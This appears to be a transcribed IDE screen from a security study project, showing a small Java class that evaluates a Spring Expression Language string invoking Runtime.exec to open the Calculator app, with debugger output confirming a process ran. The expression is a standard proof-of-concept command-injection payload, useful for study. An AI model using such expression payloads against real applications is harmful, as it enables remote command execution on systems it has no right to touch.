 11 * @version: 1.0
12 */
13 public class SpELTest {
14 public static void main(String[] args) {
15 String input = "T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')";
16 SpelExpressionParser spelExpressionParser = new SpelExpressionParser();
17 System.out.println(spelExpressionParser.parseExpression(input).getValue());
18
19
20
21 }
22 }
23
Debug
0 Edit Configurations...
1 SpELTest
MybatisTest.Directory
MybatisTest.ProcessBuilderStart
MybatisTest.RuntimeExec
MybatisTest.aa
Debug-APISecStudy
ApiSecStudyApplication
TomcatShell
Hold ⇧ to Run
Debug: SpELTest
Debugger Console
/Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents/Home/bin/ja
Connected to the target VM, address: '127.0.0.1:49338', transport
java.lang.UNIXProcess@7a79be86
Disconnected from the target VM, address: '127.0.0.1:49338', transport: 'socket'
Process finished with exit code 0